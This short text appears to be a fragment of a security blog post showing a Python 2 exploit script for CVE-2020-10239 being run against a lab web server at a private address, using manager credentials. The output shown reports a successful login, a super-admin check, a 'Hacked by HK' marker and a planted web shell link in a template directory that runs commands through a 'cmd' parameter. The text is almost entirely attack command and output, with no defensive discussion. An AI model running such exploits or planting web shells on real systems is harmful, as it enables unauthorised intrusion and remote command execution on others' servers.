 python2 cve202010239.py -url http://192.168.0.102:8080 -u thelostworld -p thelostworld -cmd pwd
[+] Your target: http://192.168.0.102:8080
[+] Getting token for Manager login
[+] Logging in to Manager
[+] Manager Login Successfully!
[+] Checking Super-admin
[+] Done!
[+] Checking:
Hacked by HK
/var/www/html/templates/protostar
[+] Shell link:
http://192.168.0.102:8080/templates/protostar/error.php?cmd=pwd
[+] Module finished.
thelostworld